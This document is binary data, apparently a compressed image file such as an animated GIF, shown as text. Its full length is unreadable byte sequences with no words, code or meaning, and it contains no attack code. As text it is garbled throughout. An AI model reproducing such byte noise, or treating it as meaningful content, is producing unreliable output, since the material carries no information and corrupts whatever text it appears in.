R^�����o{�����.ȅ���˭ۣMﭔ��S��������`ٛ�"�-�%��q���睟�\�/�����/�������Ĺ]��?��|������V>��M�N�v��W�AZ�hL�P�A��D�X�_��ؑ"F�{�y$i��
K�,��K�y�5�&�}5�%��s�}�jH�Ȃ'�k�)���|�ZR`D]�T�x�`����UX��A�O�&U�u-DT(����*
�m�Zt��濚�k��is&РA *4��T����b"ħ�!R����v�^�oWeHS��x�cR]_"|X1��A�{�R̸'"��}����T+Z���n��b<��`�Aq2N��>��y�9�Ũ����@x��K�>1���ώU�bC�j�����e�+#��c��@2蹎rۭ��>P��������n�ˉ1^�+觡��#y�#ʠ��ˏ>���>�.�(#�>�$
�H�@���rH����赂���9�A�A�^��ʮ��g�TP��C	�+���
R�C���κ��\Q��3$�䒇�<�9��c�q��j����>v��3 ���:�ЂRѥ�
A�6 �B*�n���\0,
 4����-C�� �
B�J=�3"W���&s�����I�=+�1�-��D���=H;��IWH����Q��hI�B�ʵ�k�U�<3����5L���:�M�(��W�h���N�)1�tO��hB�4�#=B�B�C�v�(���;�ҧ����(��s*�I�u+�)��=6ط9����*�GT.��`���N�x*��3��>����A����?o�Q[X��hɐ�*����S����T�=R벎>���R�5������~u!+Yio��V��F������S���\t7ʈ�Vζ��nu;{SX%}�\�VV���$���
9�|�5ǣU��J����^���"zj��=�Me���]��.}�oy��C��N�! ?e�"ň5�K	��Wn<:`����{��\��ɩrw����'�-J/�,f?�"���H';ڑ�C#yK\g���!+�t$!X g*	*R�Z��"c�O�
"�7O&�yZ`�<�y'sЃ�<��:�"/HD"�(���4c�9�˼�mA��"3��c���H��CUE�@��|�h���j�E�O���aaR��V.=�J���CL�"�V��=���E���2��u	!Z�I��c��B�tJS�BA������;���{�%Esdq1R�Ġ���`c�d�F�H�`�4"��A6Y����q���L	/��٬e7��0��r*�	!��@�j�)&I �L�\����J\֤w=�$�L,-�ʈ�2U�$诌�4��Zzz̞�A�`�3��l'2)�̒��?Hz��XVr�C�,hI�B�c��B	��̡(r��*HE���ebrSѨ��2�	:"%�[�3�&�$7ɥwIȆ6�;4�i�"Y�c֔$��d=�O��L�g��H_��i)�aP,���8�ia@�S�Z��dN���j�Ye�ԙ�(4U��-�5�j�b�W�.��;�/�J�DVo�V���&��Fd����+��U1���%mkm��!2�EC�)_��ȭ�"\��k���Fd�E�mq����Z�mU���
j�"��`-��a�$�L�b�J� ��5��~�,���P���U-(]��4��iAY�Q����.y����	�̝�?[��^�%9�i��݊TS����~a8��f��LϞ��\3�up�w�Syj����?��b�䲿�l�n�ȿ�X�)�m�=����¦�q��ވ�3"�2}�m�ۑ�B���-,*�V#g�$¼�DE�d��v�`�g���]
�Y�Pr��� !� � ,   , � �	H����*\Ȱ�Ç#J�H��L���ȱ�Ǐ C�I���%�\ɲ�˗0a��r��]��U̟@�
�2�M�u�DYІ�:��J�J�*K,*r�w� ���$0�N�hӪ]+��?,�
�j׆N��a˷�_�XtrE�V�W���$�����.�v�`�x!k�̙b���"	�ٹ���#um�F�N���M��箯�byt��]�*jnU�`��a�QPFQT���K��nE��c���>��	��u^08���'j��ݺv,H��/𮍳���,CK�� �[`q��]W_]F�B20��n��A�%��?w���~�p�+���q�X<�wFa9hF
!�(czK	� C��@"���c��ЊK��� ��K��㓐I�P����bZ��f��b1ɤ��c� �huq�?K8�$a`Ș���i��<&A��S͑PTL=2��c`��@n2$&��Vj!_8�\}d���F�P�j�-�!��K���}�aI��j�G�������O��*,ER�!���Z,B�>�+Gw����F�*A�f����������ñ�S��I!ų�f�l���z�������p��w��+��+����3.�o������m��J����������p��2������������~�o�|��4{�w���y|���@���+�����5'����*.��k��?[����;s�7-v��mA@�밸�����
]��b�]�@�~/�l���������=�m��뚜+�ǂ���z<.��lo�3n��7�K��Ws+8�a�\����l���s�&�<9�H�:�/?C��
oA8W�,�Ǫ�/�\�ݵ��Mq���~����1�
���gk}��'+���+�1��z�q��\u�l�=���j��A֣1Ǿ�1�P�_���;���lT�U���4��������.b�k�g��i��3��jd
���v�~��b�!�����*g�"����C��OvI��'�Sg�J����	j
t��rG�UςaKHC��Kb-�V�`�@���jW�T#�Ğ�*\�c��f8���r�K���4��M�_�X�f7,�����EU��]���h3z�|/C���R1�G����F6x-+�B�ð��|�Ў�D���~,K�sWs�8��N��|2�OƒM0ԙ�E��kf ��������C?�����~^77��Wj����,t� x���I�r���W�:y��nD#9���fDT9RC4��5�oh��?�y�$�(:QhC�t����	�	Np�Ahi!���t0�l$�
aD����EfO zШ�>R�t�K�gJU
�L�,H��ԃP� �JHU`Q�8��@ʀ�h	�*0V�"IXH�ӧL� u��?20T�J�! ����I5�_�j�$���A�t��ne�+jK���`m�_Ϛ�l�+��b%��-l!��X�؁ ��H��l�̶��ly̠���!@�(c��N�>��@�z���㲸�Gh=k[�u٨-L��فabmn�A�!m��`\͜�8�k���t�0%H6�a����H�kw"ߑ���p����"�ò��k��\�"���5ƀl��-����Ѓ����o~�a�"7"f�
ڊ��AH(80q�9H4�01 j	b���G�n64�b��M�p^\���t�1��҃i<��2���.��� �@������Pni�=������Z��cB�X�D�m�[�B#����Aƌ�#��$�8�̥�=Ǆe>�e���ޖ� 0����i� Ξ��=r2D��t��^K%�]�fk;g��b͵@-�Qj
�#�!�APѐ	�Z$Hhi���#����M��]6o��(�~IBk5�@(��?P0�;��%YA����:�+�vBz�_;��Bx,<��$u�)b}d!�JF+bd�>�4�EB_���q�B@ސ�RĹ�I���Z�y�1�EIzQ�\���
�C�#�TX� _��l��|%���A�p� ��?H��� ������D�An�!��'d�q�A���/�J���H�n��!�m�_{�%Q� C���u���r�ȯ_�b�Od2���m.���QP"�R�y�qO�J�~s3�~"�G��K�	h��PB"U��C�}K�A�_�^�Sg=H�`� R�@��]p݋����G�Mu��y�6�;?"Lvq�}9�{�������i���������AbT�r�#��C#2D��Q ����~��u7�e|%���s��@�Q���|���T�p"Az6��`sf7�sP�q��Q_cG~(�Gs$�N�4�g� � �z5w����~���l�cTH1�!�#�&X�;H���7��7�n1�~/��f��p&Ay]Xs����Ƅ�cfh��F��K2s/����fqwA��7uO�}��c{x�Q�Sh5W�n�উD�vAs|��|����uk��uH�ᖉ�`���4�w#A1���Ȋ�������SW���s�����{�Xse*$�x��T$�8Ȉ���q��(�S!u�7u����7�7a5�H)84�d#9ߣ<
a�h��R1�_��q<�Ǎ���6����$�5!Q�8�?�k�8yt��"19�@�c.�0u�X��֋	�>訐�đU��狦� q�&9���1av^p~O��(�4	���'uA�F\w�=�$W���*�I97ǏK( .�V��/��Q9s���8��7;ٕ1�oT�qan�Cwi�#�o�y���P���(�+���P��+�3~���{!!?]�Ƙ�.���`GUW�Bn�}I��gy�	���?渓�	���D�#�e	���ɨiYryy4�Hy��r&������<(�q���w��Ѐ�Q����w˸�C��Ð����q��	����CQG�Iuy���&�P)��ٞ������h����'�A1�)���w~"I��x�ۉ�(�@�gg�EX�Xp�h�1ІBt�$�~��-�#�2Ox�a�T��?�W{�[2*��T��N�saR=�� qK��EU�%0"pG��( ;�\8�{��X)�jS�lV�(EP.@%<QF2I kU�F�ᘹI80O�l
��Xd�lt���hLj�i�X�Ч �r!��:��T��Y���m�
���PgQ�����w���,��Zf�jW���!}|J��X�@��Z5�e:<1�O��q�Z�ګ��1 �����N��%�̺;p�a�ѩ��9�ۊ��������:]z��Jc�:����Ū�|ڨZe�5��zR��oðs �ѯh5���5�����`d
�Y�OE%}ꨬ
W׺W�Z���T׭�eg�� +
�QV"���5�y��ʧ
;�
�780 !` N ��Z��{e�E��8१ ���e汬��p����1 GK	��O+CZ��;��8��!���A�rK:��18�����{k�\K�*������f���{��0Lx��N3�?è[z�o�#A�Š�g�ڶz��!�t'�+������k���CȜ;ѻ!QoA����m��� E��[T�h�ڶ�k$��	Aw� n:{��[*��<����֊��A��{��TC�:�TX��;��� � ��y���� ��ϻ�!� �'� N` �W���k#Tb�
���b�k��T
��7��	ѿZ	��$�������,,��	��	,�!�0$7�+R;,]�j�?��i*|��?��2lC����%}����
a�0�FR,��f�pG|�0+�J��sL\ j�"ELbܱ#|�}����\��q#�e��q1��k#|ʼ���p�,P,+R�[M���£l�H<ɪ�7l�`R�"��E�'����[�"� +� Ŭþ��	[���,��Q��|�,�)!]�\�q"�������p������Gl�)Z�\�L��\�vp�7�ʷ��Z�i�ξ�j\���ќ*!��,�,h��|#�1��QX�l��L�B�l�=Ep����}��,]%�=q�+ ���M���z�)]"]��G�7=%�J�6�]�!ѵJ�=���ZD�VI�k:m#�Lэ,�l�ܩ���Om�Y��l�=}���]�I���
u��,���n�Y��l��s-�b�
���-���(��� ,u�g�yM�j���$�� �`������l��@����M�=����qx]�S�E�\�	��
XR��@����m�� �}	`�� ��{��=0
20
����������1���`������`ޖf���S	�
���
��ۼ������0�	P������������M�� |]ӛ-�m�M߹-ߖ��1�	��n��� �� ��]�����W	�� b��$1��4�۽�����9���@��� ڭ���.��=��=�ʍ���o��?A��
��ۣ��ؽ����=�?^���چ�ݰ��i���'��~�Q�l����}����@&A�2N�4~]n�9N����c���~�G������]Ƚ���p�	��]��
�.�����~߃��_�<��C��I���m���$~�p��ry��Ꞿ�����\��=��A���� �������nn���r��=�n���^�N�8n��=��=���a�g���M^��)^������.��N�9�����.E��ln���
������鼀�>�n�]�٫�����cN���>������~?����,�q��N���N������@���<o�/P;�}P�s��0��1������p ���0J�C��N�.���>��n��l�
��^�P\���C��;|�v�
n�v/_ Y/��-A�����
�`.���/_��&@p W&P�����+�����]��Ů�� Y ���}���[O\q�>��?�/�,a{�gj��A Y0��
��n�p�`�n�p �?b���d�8~�ٽ�?~0�>��Y���g��G ������O/���$X����L��C
j.<�`φ��(>�X� Ǝ!E���dIW)S�4y�����d��E3�K��ۗ`���kr a*�H?t�O�?Xa�� U�/v�
zP�_��H�E�imx�iЏi�����lW����h�/K���I��u5e����'�&HJ!����F~+�Ӄ�B%��?�y	�ȗ�/¯�>��[���;�_���ݱ�>�s΁z_/G(��ʿ'a�Y�&MǼ:���s_�@�z���B��(\�p���t-y5W�bc��3���(跂��`� �R�=TKN�ӆ�	8��,��+l����1���H��� 
<�,;�BҢ�4���4�b|���^Ј �ڭ�T\�?6��@$�:�H�(�,Pao��d�9�l����R�n�i�u�S#�ޢ��0�2C`��.s CN[�>i����
�#$���M��Pi�h5	R���h�o >kȄ6
r�r+Ů����[*հc�P10��gDy4mB�AٔS���x�y��W�bt����O2Gf_��4Z<u� �h�FW��ar��+?xg�
�Ci0馫nݞ#K ���)�h;��`1$����X�H��Ҟ�+Ї�#H�ڬ=h�I	���LpJ)|��Nk0!�>^�\�p˖R�.��Z����^��yN��[� ^�a��J(ۤB"�����.PE�P��,�c�~�08�K~�S�����@12��M ���.r �j�9a�j���ˁ���i�6����5�p�R�6�J�%C�qRU�k�y%s���7�W�G=��[Q�e+�O�������G��ꄢ�,
> ��R��w�)4x����B-�=՘l���Ռ*5�Ft��X
Hw���I��*جR���]�ۮM���"��t#��"T�<�i��*�x� �q(��+
#9¬�;�	Q�#,���l����>���}���|����p��JV����Jw�{�0����@~��ϊ7;��a"�! IE@��� `c�M�GW�l ��	�J�	d:���B%�ǃ��	E�-bD.C��f8�O�bC���J�,� �P�pH���� �zN�hu�B��q`O�+�X�NXI������hc˹b��=�b�a��(�!N\A)��621m8EBU~�B���#yԣ�Tb�.E�C_a:�8�iD�h�Vǎ�� Ut�zUPd?��@6@FN�a�#i3�3I��zS��ԃ������l\��Q'D.뎫����N�<, 	����W2b_^�eq�u�<8�Bb����27vO�Zr���FH��d^��ܽ֙LX4a���@vqL�T?�Q_X.e�`���^ �+���!�CcFE��&�$<� ��<�7�ۇ�8�5�D}�]38���R,M��A��o-ڤEK��P��4�y�+�cMZ�K����!Aޤ]I^���:M�fp�E��������� �heB�Y��&r�s����B����T��L����z�=n�$�J�b�(�v�#��	S0�(�>����,��ՠ&d:�lkY�E�}�����N���0R�M
JK-�]�#!Hg�@� .����F	���CLH�:�P�͐�M	�S�+:��(���҄g"Lg!�.`18�4�t���M�iS�ך�ΐ��R�В����<S��	d��5`M5[��v���@���$�}h�@�)G {6t >)I���!=��!Gh��jv �z(�ݵ��/�n����lD��mrP�Q�`f/l��!�-F]I̱w0+݂�{o��I#6̴*��^���}@ag�ز����$P��A��.�#"��*��ý��]1{�g���u�����q��%�Mt�/����7���Gx�+��,�ъK��(o2-���i����o�KFZZJYPd�u<@��w�����+N��Ԛ �U�rr��: |��$�tĞP��n�8��Ŝ�V��@�#Zc� H�w����������2���I�!d���z��y|x����b�q@�]�Iӄ�$
Z-
�($W6�p�X��FE�X#��U�Qir�B�8��0�Ϯ�����bZ'|9-��wd�цE&F�1��T�����|�D�x�]�����NVm�����>�������%��ȶ��_>��3%kbtK�+m�0���	�������;��Bۣ��&Qջ>�&>��N9���)�b�B|UiMTP��l$�:_�Cr�H3'-b|M��m<s-1���k�>�W��x_��{�
��~��3���w��ݿW/}���3����_8�W�����ŷ{XP��	��P�&隹��7J�|@�07"�>�k 3$ً:8��ٻ��3���=ӡ��8�TK�Z4ܮ|��B=	t������6�=�C,�?�+�)����ԲMڏh���b>| "제����/	��>�A�;�@��S��>$�,���.��&�(|��%y��٫1���w����y{1\�	CI��,+�H78\���	
t�z±6�'����:�:�� ̺l��#�+Iý ���cDU�3��(��̾���{����0�9^�E3d(�932�a\EddV���1C�	�@w<l�|�"��EZA4D(D\�
�TLFs܋�`��s���6�?퓽L�C��Bmt)EB�N2>0
�sHvb�cG�����˸�MD<0,�C};aT��O��c|,�!rLI�ɑ�3�Z�������\��0�G�H��� �"�r$I�4�3�`�@�@\��[�Ȋ��{4ÚB�2�I��C�ܿZ��j4�>4JQ�"�2GK�骰��s�;���MA24�^�JB�I�i�2�YC3��
 !� � ,	  # � �	H����*\Ȱ�Ç#J�H� �x�LU�ȱ�Ǐ C�Ir��KZ)*ɲ�˗0c���B ���h<��_ �@�
J�b́�����#g�Kl�j���?�YU��ׯ`'*�2���X�T*�)��f��10I��x���J��B.J���jC�ڹY�%�˸��c�t1���K�5�r�?:�C�]R�ҦG�
4�`��Y됞M�6��7�e#�������[��d����+w��p�O�^N��W���n��݂*����2Y��(��VG<��~/8����ϟ_i>�v�XDW
��SA2�����߃�����@.�F
`�AI(�D��`�(>�_N�U�^S��&�]%��#���书�[��O���
f�LҦ�k
���I~����AZ�d�`��"*�ِ�
Ȑ��o�)�^a�`��zHrЏPա�@�1$�@]
����%"��1�^�х@a�IƠ2&����h��4)���d��2�B�T�'��O��c�����i$�?w,�Ū����\��A��*mE���æQ�B��@�?_2��%�:��[��
K���h/L&�k�Bź�k����w |��U����H��0C�"�P�tm�?����p������<l��C�pC"o�1�
������|��w�\��ĳC5o�����Ć���<����3�3�r�3#=�H�l3�`+,E��"D3��첵Pw�o�aǽm��.ݰ�?��1�"���v�\��uA_��p�<��s��<���"�r�V?NPɆ;��?O>��[3�8�S;ε��-�癟\���.���k�2��8�.����;���,P�GD1�{=���ϛ��������آ,r�y�/�E�;���:���"������K~��z'�*��Ν��IV₵=�mw�+]�V9��N��V��1��]a����/��Oj��_��3��K^��:h-�5,_�;`ﾗ��ʄJ���`�=ѽ-i�
����F�Ӊ�U6D�7,�D^��҂F8��o������(�QpgaW٠W�'�Mm廚ָ�*�M�RT�Ŋ8/#j�h�c{U1b/g)[�)8nq�^�VWC�H`�r��a�4
jk����>Hb�g�پ��1b�c�*O��g�s��<��ljw��6N��IڄeAKJ̔sdƌ�5N�RN��4���9t^���:a�{f���Ё��
S!�5��Um�SC|)N��A\�B'���1ٱ�{�R��0�I �|�?��$��'^�շrN�v	A�9�ֲU�Y��2�9�9�m�ECh;E��n\X���H��a�OA:@�?�Ce8AV��:4�)��7W��ѝ/�ң�ҶH��g ��B��0�J1�MM�W���"�0��������'	u��A�`�EXeFPZH�|���,�(�Kp`�cYA4�)� U�1�
b:up�?�:#�U6I�1�;����_��5�
�%�� ��X���` 0H�Ahķ���@j�!d���ư��xֹq�N���a 듫@�e���'}mH�1�iv  �@BP[$��N�*@��w�x��`�^��y@�+��h<���V��.^�b+^�� ��mn!� ��w��-�n��_ �w�H+�*dP���J��ʁ��[��*�,ּ��6��Lc�������f�ļ�/�I|dޮ��+x�
�ki��)A�j�K���XQW�cO#��� b����>y��?���&�w�� qm��l V�TN�?z�=�H�4�9"�~8�w(�B��<��$�-�An��t��}2A
�_:���<k(�7�6�D�;�d_p�`��\�a���H�g�y &6ȓ`B�V� >������`�!��\���b��APa�[�m��E�a�<�+7	&1�'��Ɇ������!	-B���ϛ#O@�
r؁!�5��M����Ɇ���
4�N�(�FX�n��#��}�G��$4D׃&H�Mk$�����B ��8�!�n�r0���Y�/Y��C�mc� �A �C �8�"�9�#,>HCQPRx��A�@�] ��/Q]bC� y����j�wd��d��g�Z������@�!t���3��u��@��?����G�iW�B �;~$D�9E`�j�7d���@>�l�,�i��E2	�H���@>��Y�^㝷{A0O\��� {I*�0�����(���_jD�����B\s<��!�8��XDy��#D� ��q��X�
�{1v�~A�
;CPkwa o6\�7t�V��_��q !0�0�V���|�p����`(Fva�	��!�4�4 �z�Q#X�'��~�)Vya���A�]ၙ��!QHȃ��Bz�Q�	�|.��^N8��,�>�s*DX�>X�����aiu�V2 �a�_g�	vc�me(e�!`f��p|���4Pl�3~}�y�w��FX�"�dB���`��P��h�+WnQ��� 2�qy�H�8�#�_�x�Q}� ��
���P
 Ƈ��T`��a��^�gyW���Å�o��$@�Q�и���P_7z!r��q�W��X��^@�8�X����Q�]�i{����8�Վ�W'`uYW?�m�Ø�m���]P
b���QeT�x�0z�(x[7g �Q�X�����vJ(�R|�r1~kǇ9�c��1g������E�YB��1�/)tN�y�u�+�X���%X��P��iu�'S��!fqg� !cPSN,)a`����:�$Q�o����I�q��y�	�c�ه( �Ћ۸�Ui���#@q���hVGɇ:����
������؏fX��b"�]��-9a�:��ؙ��^�Й��h��Џ ��iE�Ҙ�����^�)���� a� ���鋖�7{ȖJ隄����ĕ�g��Y��;�����G��`z�MV����Wn؍^��	�m�Pcs$DB4=f�ieؘa�d?�0���A���d���C3*aB�K*ZJ�<��qFDӝ3�Pz�%��`�F0�O�6)J�_q��w���O�Z�cRq��P��(2:9M�P]�F:� T=��
^78�eJ�q�։wi���D�Fq��Y��Y�� �&�B�JM�H��٧/a���ww#��b�ɑ��Ȋ��[�@�q�-Ѩ�*��!��7;G����pZ�a���DA#ULj��ڑf��X�!�%8M��њ�������\���:��Z(��)����J��ʬ�j�!�0�çjGY������	�g5�C4O��j����H(���TT�.�q�sj��ﺧ_å���G�'����AA@
˰��[��7��A��{�tJ��.�DGYs���sچ�*p��,K!����=:�.纲3��᪯��	����3��W�s
�!A�<˲�8\*��z�I���X���O{�E��	��q�p�+�i�`;Z;� I�,����j�P�ٶ	!�K[��'�jqyU�z����P������0�/�V*��q����J�P ��$qP^����~ۓV����h�Q�M�5P�Y�%W�[�ĵ�vv�����' @�-1���*0`�+CQ��g���!��˽����ѻY��{��Gћ��黾��Y�+����Kp�e�{��{UI�`��˼��Kn	�����_a� L�6N`�,]��z�Y ��;�
��k�C��*,E2�-�ſ�0�Y���6���:��-af5�#�����D��C��"A����A,�]��[�K�+��N����� iW$��`���M|��b�H��!�Y��P,�h��A�k��A���:�~Lg����_�\��� ������e����ǒ
�e��qF�b��ɪ��Y9�+�f� E�����}��bl� � ���ʛ|W�
�<���z�|�g`VE���,�\���G,�vp7��I�L�@�I�q3��b��̼{���
�ƙL����,���,�țu`}l�v�7�����l�\��ȅ����ۼe��ϦlǑ\�\ dfnq��s���\�-|Pвr���l�*�|Y�|�gA��ͥl�u����v���T����͙��
��,�%/m˸l�ͬ �Ʃ��K�l�̬L�{l�Q\�f��fA���p%�m�������%\�`��i`��c|�(=�Q]����m���Y|�x��H=˵\���B�u��(l��l��˾ֿ\%�؅���;}��[�,�˃Å}�a����ȅ}��ک��\&ڒ������Ӂ��n]!r�e>6����i�ͣ�ҿw���E�	��
�� ���	�� 7׻�ԁ����'�A�-��]ݮ`���}��P�� �0	 �=|
 `b}���|��� ������P�����=��}��]��m�-��� �0���#�l&v(.�eVq��	���!������ ����}�����#.�	Q�<v&���M�v��\��	�3��@���
~�>����<�������?������Fn�<�%�� �L�������]�bR~�V.�����.�����]�������;�g�A�">�!^�$�Rb~߆ 
B?����N�W~宰�؍ު^肎�������n�n����g~��
A� .�N�Eɠl��.���N���Qެ��N���M�� ���a����@����!�~����������
��>����^��.���1�7�����h�嵞���^����G��M�3������^�����~��������i~�n��0�����$.�a����2~����������텎�~��^^���A䒮�5O�������� ?��^�����c/�:��^�1��1�6�����ZO�������N�7�������������N�?�P��r��Ԯ���_�$��(��������f��moR/쎪�/�F���� ��y���0��Lo�h��l/}P / _� ��/��1Q���{@������8�/8������a��?�4�.�s M@��N�M�W����� /���tAP7F�`����?��(����5	�rX��E��H�BaƊ��mI!A/6����%H�>Ȥ�A���$�j��=0�%j�տ���*E��)�P��ڗʡ�}T��K��_��j(J���?�����_D�E	��0!��	6$�wn]��ҲP1�H�+	�|���N�/`�u�gET�2knT��I����hT�����kj�	��&H!���c�b�Mtρ�S^ȷ/N��x��-E�<���E5_��cyE���W��<��M�����`�\�=��#F��8�'(/�X�/���9��Ө����`��#���i��K2�S��H1��R-*C�[矬��0��2��&���y*��F�$�Ǐ����(��.]vI�"%�{��P�� a�1�*��?�B.(������[�4��3��j��}$j7X���N�n��G!$�Gǣ��A�*����ʞ0tB
_�H,�F�h��r2)��p�@���L�F<mD�P[3�P�S��,*FC O2!�ӫH�T�I�$J�Bm��9�*�Y�*��1Z�#i�>�iTP�I[;1jTR3=4+�**�����T�1ī�t�M��t;K�6u��!q��6�t�"�0B�Pb�
u��x̷T��D7�2!�6����W(S	BՕ��ZӽTx��#� ����z���2�y$�q�x��*��7]
��B��㠌V�:*�ii�6��� p��k�w,�46���RG[
�ԤZ�b
�Ne�7۬��n�Y(��KN��{HҢ��1C݃�D�h���J$F�ܢ�F]x%#Cn�Ɇ)ĐO-yM��sH�q��ۏz�+��pk�Ia�EءA+zXZ6�oa.�|��ؿ��������qB^c�?�4sU����{��lK�5������<����&���RC�&��:���\rG,���U�	�a��A��.��	�C�T�_-� ���N‥� WJ��6���i-'�P�W����(��EJDC�9�IכhC)ɕP7h��c�V����8A�%��K���G��C��/�И�3��0(]��'4�}�k*t���r*���=�Xױ���(uM�U�bc�{�nJEiX�V�$�0lR`e]P�"�ڛ�r�Z��k1��b��!(Z�"{��*#��'�dL��㔧��\Q)��yIf^�+�n�q3H�v�@+"J#:$��Q�C
�ĥY�|����!,�PL#	Q`�=�,�}�rh�� ���Ë��0*�i�j*�
?�F��!��l5��<�3(b�$�B��䐅"A(�%�D˘.����s�� n��WLPq�c�$�31x&I�rR�iJ�M����,�"�B��]m���]��Qr��S_1��JE'.KHC����v�tH�t�I�:)yD�t��D�:;ݙ�TbE��Pl��Dʹ@�Lh����$�Q��|TL'�)й���<�)�V���q�#�hB�㟘������>�2c�$��[�v�55�E|�?�Z�kZ*�e�*�F6�u�'�7i�Z���_�(���e?�7����iJd��'�%$����E60��Nԁ�$9���u�1%��1V7�|%����ݘ��2�Z�",]cipZ�(b����D�&s/�--��E�ds����w��:MaS�ʨ�q6�tS}�<	7;��m�����Q�lB결=�Ձ�*���[�͖6O]������BڍɧT���L�<��B���\��Q��Ԗ ]��r�P�ax��_(\ڕ8!}pM\�|��0^�P�z�f$r��c�M�� �CEx2�S���g���֘�����+��{�^�Ć?y�˗�,���9h�w�U.Q�g�ʒ�Q�0Q"-<��8�J�^���R�cG�w�i��P�g	����f�fq��c�.�Y+��>���i��AC��;Ψ�z��-��"u.
v���T�G����JSJu2�1L�Eh��+g�� ��b�eDǵ9�b�������:���O�<'o"tH*T��O�Q�	O�t���fD�BvM��:xt]��$%���Z{��#fF��f��7��S�f�~�v�v����	�h�E�ϕg��0����x&���4��u���v�,3*���E�kKvI�ӋHT��r0Ľo�*�0b͘V��^uϼ��w��s4��V�T��,�����aY�0�T��@?N������0֐�Iu�j~i0ۙ�cC�rdT���,�Ґ�[U�E4b��k��*Y�$�ۑ�IH���J���DJ�D��y<� ����2������㖺���7�L�_ǖ�T�Wy��"�P�)3켡�%�@�3ôB23&���#�8���� �p�������KU�
� /�㍴ � 4�L@Xh�*�`2"�A$&��6��J���j��ȿ���HB����#�[*�_
�y� I�#��B����?/�7�"��#��P)l4&�� l���c��B�zAa�A�
�0�C>�T���7��
�(/*KA6�96�>9���@����C.�J�>�DM��0����I�΃���S����C�)�$a�I��c2(K�D[��{3B��3L)�P�&L�(TŻ��V�C��`R��S�Z�,\�F>�Z�2�lL/(����܈�VG-�Ae�����%"���Fv�C@�*��*B�?��ETD�Ǡ��`� _��I�@lG��C�9� Ů0��ʹ{)E8�G��9��rT���+Q	0,H�����3�ǭXH���{L�b<F��H�><
�Kǃ�H��C��5|�G;�۠�c��G�H*<�3��d$�R1��I��D�D%\���ވB 2F�$G��H�ȧ�h6�h�4��L�6L���GlImCʌ<�KL��
��K�ԟ��
zlC�LIFt˭���9J����(���K�)m�0��Cpd�dIrDL�4GZ<.�*��{L�$��  !� � ,   � �	H����*\Ȱ�Ç#J��Y����ȱ�Ǐ C�I��@u�[�O�ɗ0cʜI��[�Z��CK
��J��ѣ���C��.P�\��e �6^Eʵ�ׯaQ�O��c���OJE�Tj$� +��u���˷/W�b�b+�]�Y�j��lV���Y�K���cǖ%�Y)Y��7޸r�Kw	\^ͺ5E����,�Kl��wW`����v!��E�]�2�09�pYjl������/+R^��河����8�?:.>�ξ�H�.3��L��r��5�j*� �ܾ��{hZ��8%�,E"�#�T��f��K�a��?(�_rb)e�aN�ИP��P���w��4�(�|}��fo��&N��X
�v�"e$�A��d{�p�Ad)؍��x#A6�U����df�#P����Wrٟ��U��P��)@׎��E�%�#�������%��^��"CA�UPVd��$��Z�� �"� f,2�
*,��B�J���������jY�t�O
�$�?��q�S=�����q���&�"����rAA�Pc��@^�R
���ծ�;���k��r��	�|���,4GA��Q�����@2(j�2�1F��J��$ERD�����`�n%'D�<'����Q�iP���
�q�b�?��;��ut�@Q�ltI�l��<��A�B#DH*��#A�GwQ�M�4�LO�@#��@k�6Aw���r����&��tA'��r��a7ބw�?fԴ�i�M�.���s;]��S����=���-��q���Ԓ�]��?��Q|���=��}�>7懷�{Bg���Q+m�A��^:�u����I�1�b�]1������r�N��ЇoP����8��?.��3KNs�ۋ/�@�3}z�{�>P���]7� �_��W��.xP��h6�e�tm[��0g;�ծ��3 �f���9nqS� �I� � ޚv=��L�ƃ�؆1
�o�3�Ux4��0q��[�!G�����qؼ�]Ke<��B:�ynt���ۚƾ�Ր{���	���(��zOcZa���0�R��鰨�
�\f���7�&D�����6ԍ1n&�#��V?��/l�{��x�=��Op�T�
��BVlj����A���pc�$˾���Ozm�d����m�k[�T�(�,$B��;!�rrvC]�hE^�*��!�\H����<�����[:�N�d�������z��Y�d��������`8�h*p|��d;�F��b�� �T�����&ɳL��$�|y:Gr�/�`��F7�.��b,!5ב���|�A���'� �<�+=����/t'���*Y�x��t!K�Ć�P�לi�V��	8��]9�	� �P�D�����*ĪHmO?Z�I��ԧN��O�&S�D)Rn����B�(��Q�w�~dQo���J�KRdL?cH��6���n�Q�
��Ӓ`�"�Xɵ� h)(C k.I�����?��6���59\b���1��K�?`p����!cBSAԵ����5�
���)$�~����R'h*!!j�m�[����v[lpE2�d#�1
����!]�:���6�
d@j�sUP��*�`�+|a�v[[O���$���+$�F|�4C @H�+� ���A���6&�W~±�\�m(Ю�%��i$�8�A�`�� !X@�ۃT��Gر@��]%��X����
�Uc�q���-�W�Rނհi��q�i@��oNH�	r�*?���G6
r<;y���?�_�u�ͣԅb�6�m�%��)R�#�n��!��X�T �F�� �:��x@�����հV5����e�rJѭZ vUCC�Z�O�#�`3����C�0�BP�����3x��jY{ի4�Ϋ3����eH��+�t�Cu�w�������H�A����7���v��<�=���Ƴ��C|8"�r��P�558����@���{?����� ����dS˺���Ǝ���|����hY����� �e�z�����sB4�c: ����p�� �Q���1ނZ�JI}rq�I��q��ꁐ��.4A���9z��z�#\e���ħUC?�p]�G�	AC�L�I�[!-��%�m�c�9�1~<h�W9"�~H����$=��?��c���@h>S/D '�� 8/�w�� a�A�aZ���Q;Br_����7Bx�y�D��A���	����"0��#����]���� �rD�"|D׬����#0��~�MWjt�yeA��tr7��}Aq��7w�7�{��}{�  �g��X0t�(pt�%c�zx6����hX�40[E�ׂ1	��p"XXj# h�5[ݔX@�! hLX��~�h�Xx�E�
4pY}c�?8��l��Wh(�r�4� ;�q0P]> Wh�~�P���yV��Q_��F1f���ׇ���r����^A��&��x{	!��u/�K(_��PV�"Q�5a���
��Xg׉F( Ā�6���t"���8� ���J04�U/=�X�؇�{Mx�x�IHŘ�Ѝ����h�QZ& L�X�]0�<Hz������x�aQ]P����( �
p!����ނ�uX�8����#H]g wI5���޸��0f��8�XT{8�}X'�{�g�z�rpH��Ȇ�荦(��P���
�����E��V�%�|��{�g�0�W9w��X��Q�
0f�W&�qҘX����o��W��u���h�ň���(Yc���U,hv{؉'�iY�]tg2؏�������@)���-�}�sw��9���� �9oc{ؖ-H��x���]�X�lh�\	��7�k-�FWiXos�Sh��Gf��yP���1����	:��^�IB	QZ.~�9X�	Q�I( ; �Q��i�����-�U�c�G�l#�R�Q�a�
���`�	��	�:Y�����`Oh���u|Q�Ɯ�։���������ua5P���	�^ ��qu8��V�Y���{):������ga���Hj����i�@���6-9�18QY���P�'��:�E��Ej�QP����1�:�1^���
